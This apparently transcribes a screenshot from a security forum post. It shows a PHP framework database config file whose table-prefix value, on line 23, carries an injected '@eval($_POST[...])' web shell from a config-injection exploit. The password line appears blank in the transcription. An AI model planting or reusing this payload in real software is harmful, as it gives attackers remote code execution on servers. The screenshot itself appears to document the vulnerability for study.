 Index.php × php common.php × php database.php ×
1 <?php
2
3 return array(
4 // 数据库类型
5 'type' => 'mysql',
6 // 数据库连接DSN配置
7 'dsn' => '',
8 // 服务器地址
9 'hostname' => '127.0.0.1',
10 // 数据库名
11 'database' => 'hsy',
12 // 数据库用户名
13 'username' => 'root',
14 // 数据库密码
15 'password' =>
16 // 数据库连接端口
17 'hostport' => '3306',
18 // 数据库连接参数
19 'params' => [],
20 // 数据库编码默认采用utf8
21 'charset' => 'utf8',
22 // 数据库表前缀
23 'prefix' => 'sy_user` set password=1 or '.@eval($_POST["q"]).'#',
24 // 数据库调试模式
25 'debug' => false,
先知社区